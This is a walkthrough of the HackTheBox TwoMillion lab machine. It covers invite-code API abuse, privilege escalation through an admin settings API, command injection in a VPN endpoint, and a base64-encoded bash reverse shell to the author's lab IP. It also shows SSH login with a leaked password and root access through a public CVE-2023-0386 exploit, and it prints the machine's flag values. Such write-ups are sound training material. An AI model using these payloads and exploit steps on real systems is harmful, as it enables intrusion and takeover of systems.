HackTheBox - TwoMillion
Introduction
This blog post will cover the solutions for the TwoMillion machine found on the HackTheBox platform. I will be connecting to this box and performing all exploits with Kali Linux. This writeup assumes that readers have a basic understanding of cybersecurity, ethical hacking and networking.
Solution Overview
Per the machine’s description: this is a Linux machine hosting a web application with an API that has a command execution vulnerability. This vulnerability can be exploited to gain a shell on the system. During the enumeration process, a configuration file can be discovered that contains credentials for the admin user which can be used to SSH into the system. An email in the /var/mail directory provides a valuable hint indicating that the Linux kernel version on the machine is outdated and might be vulnerable to certain CVEs. Further investigation leads to the identification of CVE-2023-0386, a privilege escalation vulnerability that can be exploited to gain root access on the system.
Walkthrough
NMAP Scan and DNS Resolution
After starting the machine on HackTheBox, the IP address assigned is 10.10.11.221. Let’s run an nmap scan on it to see what ports and services are available:
sudo nmap 10.10.11.221 -sV -vThe scan results show port 22 (SSH) and port 80 (HTTP) is open.
Navigating to 10.10.11.221 in a web browser resolves to http://2million.htb/ but the browser will not connect.
The error DNS_PROBE_FINISHED_NXDOMAIN indicates that the domain name trying to be accessed (2million.htb) cannot be resolved by the DNS server. This is because .htb is a pseudo top-level domain used by Hack The Box and is not resolvable on the public internet.
To access the website, I need to add an entry to the hosts file that maps the domain name 2million.htb to the VPN IP address of the machine. The hosts file is located at /etc/hosts on Linux and macOS. Therefore I can use the following command:
echo '10.10.11.221 2million.htb' | sudo tee -a /etc/hosts The tee command is used to read from standard input and write to standard output and files. The -a option is used to append the output to the specified file (/etc/hosts) instead of overwriting it.
Website Form Exploitation
With the DNS issues resolved, navigating to http://2million.htb/ shows what appears to be a copy of the old HackTheBox website.

There is a page for inviting others to join, located at http://2million.htb/invite.

Using browser Dev Tools and inspecting the page source reveals an interesting obfuscated .js file and some Javascript. Below is the inline script contents:
So it seems that submitting the form causes a POST request to be sent to the endpoint /api/v1/invite/verify. If the response is a successful message, then the invite code is stored in the browser’s Local Storage and the user is redirected to the /register page.

Let’s see if we can exploit this by immediately navigating to /register and manually adding an inviteCode with a random value to Local Storage. I’ll try to use the value abc123 for the code.
I’ll then submit the form to see if it will work with the random invite code I selected. Intercepting the POST request using Burpsuite shows how the form is submitted:
The POST request did not result in a successful response from the server so it appears that the server is in fact validating the code that is submitted by the user.
My next idea is to look into the obfuscated Javascript file inviteapi.min.js that can be found by navigating to Sources in your web browser’s Dev Tools.
Copying and pasting the contents of this file into ChatGPT and asking it to de-obfuscate it return this result:
function verifyInviteCode(code) {
    var formData = {
        "code": code
    };
    $.ajax({
        type: "POST",
        dataType: "json",
        data: formData,
        url: '/api/v1/invite/verify',
        success: function(response) {
            console.log(response)
        },
        error: function(response) {
            console.log(response)
        }
    })
}

function makeInviteCode() {
    $.ajax({
        type: "POST",
        dataType: "json",
        url: '/api/v1/invite/how/to/generate',
        success: function(response) {
            console.log(response)
        },
        error: function(response) {
            console.log(response)
        }
    })
}
From the makeInviteCode function, there is an endpoint at /api/v1/invite/how/to/generate that should return a valid code upon receiving a valid POST request. I’ll make the POST request using curl:
curl -X POST http://2million.htb/api/v1/invite/how/to/generateThe following response is received:
{
  "0": 200,
  "success": 1,
  "data": {
    "data": "Va beqre gb trarengr gur vaivgr pbqr, znxr n CBFG erdhrfg gb /ncv/i1/vaivgr/trarengr",
    "enctype": "ROT13"
  },
  "hint": "Data is encrypted ... We should probbably check the encryption type in order to decrypt it..."
}
The given text is encoded using ROT13, which is a simple substitution cipher that replaces a letter with the 13th letter after it in the alphabet. When decoded, the text reads:
{
    "data": "In order to generate the invite code, make a POST request to /api/v1/invite/generate",
    "enctype": "ROT13"
}
This looks like the final missing step - I need to make another POST request to /api/v1/invite/generate. Again using curl:
curl -X POST http://2million.htb/api/v1/invite/generateThis response is received:
{
  "0": 200,
  "success": 1,
  "data": {
    "code": "SUxBREstUUpLUlEtRlBFUlEtTDM5UVA=",
    "format": "encoded"
  }
}
The code is encoded. By asking ChatGPT or pasting the code into some online code/hash detectors, we can deduce that this is encoded in base64. Decoding the base64 string reveals that the code is ILADK-QJKRQ-FPERQ-L39QP.
Now that we have a valid code, we need to add this to the browser Local Storage.
Submitting the form successfully grants access to the site.
Obtaining Admin Status
After exploring around the site for awhile, it appears that the only functionality of interest is the OVPN file downloader found in the Access page. Clicking on Regenerate causes a .ovpn file to be downloaded.
There’s not a whole lot I can do with this feature though.
Now that we are authenticated, a cookie is being sent in the header of every request made to the website. We can then use Burpsuite to intercept and modify these requests to try and gain a better foothold in our website exploitations.
Intercepting any GET request and changing the endpoint path to /api/v1 exposes all of the available API endpoints in the response.
These are the endpoints meant for regular users:
{
    "/api/v1": "Route List",
    "/api/v1/invite/how/to/generate": "Instructions on invite code generation",
    "/api/v1/invite/generate": "Generate invite code",
    "/api/v1/invite/verify": "Verify invite code",
    "/api/v1/user/auth": "Check if user is authenticated",
    "/api/v1/user/vpn/generate": "Generate a new VPN configuration",
    "/api/v1/user/vpn/regenerate": "Regenerate VPN configuration",
    "/api/v1/user/vpn/download": "Download OVPN file"
}
These are the endpoints meant for admins:
{
  "GET": {
    "/api/v1/admin/auth": "Check if user is admin"
  },
  "POST": {
    "/api/v1/admin/vpn/generate": "Generate VPN for specific user"
  },
  "PUT": {
    "/api/v1/admin/settings/update": "Update user settings"
  }
}
Let’s make a GET request to /api/v1/admin/auth and see what response we get when checking if I have admin privileges.
The response message is “false”. Additionally, trying to make a POST request to the /api/v1/admin/vpn/generate endpoint results in a 401 Unauthorized response.
Let’s now try the /api/v1/user/auth endpoint to see what response is given when simply checking if I am authenticated.

The JSON response contains the interesting key-value pair of “is_admin”: 0. This looks like it can be easily exploited to give myself admin status. Let’s make a PUT request against the /api/v1/admin/settings/update endpoint and set the is_admin value to 1. Note that the Content-Type header needs to be added to the request so the server knows to process it as JSON content.
The response contains the message "Missing parameter: email”. I’ll resubmit the request to include my email:
It succeeds and we now have admin privileges.
Obtaining a Reverse Shell
Now that we have admin status, let’s try to attack the /api/v1/admin/vpn/generate endpoint.
So submitting a valid username and email results in the successful response as seen above. Let’s submit what should be an invalid username in the request body and see what happens.
The same response occurs. From this we can deduce that the server does not seem to be validating the contents of the request body. Therefore the server may be vulnerable to code injection.
To test this, we can simply try to change the request body to specify ;id; . If the server is running PHP and if it does have a code injection vulnerability, then it should return the result of the id command being execute on the server.
The response does show the user information, so the server is vulnerable to code exploitation. We can deduce that this is occurring because the server is not validating nor sanitizing any inputs being passed in the POST request body, so the contents are being passed directly into a PHP system() function or something similar.
The best use of code exploitation in this case is to try and spawn a reverse shell so we can gain direct access to within the server. To start, I’ll open a netcat listener on my machine for port 1234:
nc -lvp 1234I then need to submit a payload to the server such that it connects back to my machine on port 1234. For this, I need to know what IP address my machine is located at. One way to do this is to check directly on the HackTheBox website.
Now that I know my IP address is 10.10.14.32 and that this where I need the server to connect back to, I’ll need to submit the following PHP one-liner to the server:

bash -i >& /dev/tcp/10.10.14.32/1234 0>&1To ensure the payload is properly parsed by the server, as well as to bypass any safeguards that the server may potentially have in place, I’ll encode the payload in base64 then send it in the POST request. Once the server receives the request, it should perform all of the base64 decoding and finally execute the reverse shell payload. Here is the final request payload:
{
  "username": "test;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zMi8xMjM0IDA+JjE= | base64 -d | bash;"
}
Switching back to the terminal with the netcat listener shows that the reverse shell was successful and we now have a foothold within the server.
Retrieving User Flag
The starting point from the reverse shell is the /var/www/html directory. Taking a look at what’s inside the directory:
The .env file contains the admin’s credentials:
Now that we have the admin’s credentials for the server, let’s try to SSH in on port 22.
ssh admin@2million.htb

(*** then enter password SuperDuperPass123 ***)
The SSH login is successful. Listing the directory contents in the SSH terminal shows the user flag is immediately available here, and the flag value is b94f0505ba7fcd8203e8d717695ddcaf.
Retrieving Admin Flag
In the previous screenshot, there is also a folder named CVE-2023-0386. Searching online for this reveals the details of the vulnerability: A flaw was found in the Linux kernel, where unauthorized access to the execution of the setuid file with capabilities was found in the Linux kernel’s OverlayFS subsystem in how a user copies a capable file from a nosuid mount into another mount. This uid mapping bug allows a local user to escalate their privileges on the system.
Enumeration of the current kernel version reveals that the box is using version 5.15.70:
This appears to be a version that is vulnerable to the CVE, so let’s try to perform the exploit. Let’s clone this proof of concept from GitHub to my local machine:
git clone https://github.com/xkaneiki/CVE-2023-0386Then compress the entire repository so that it is easier to upload:
zip -r cve.zip CVE-2023-0386Next upload the file to the server’s /tmp directory using SCP (secure copy) command:
scp cve.zip admin@2million.htb:/tmpEntering back into the server, unzip the file contents and execute the exploit using the commands provided in the GitHub repo:
cd /tmp
unzip cve.zip
cd /tmp/CVE-2023-0386/
make all
./fuse ./ovlcap/lower ./gc
./exp
The exploit was successful and granted us root access. We can now find the root flag to be c1a3d966c963a4212c86842ce98d96bc.


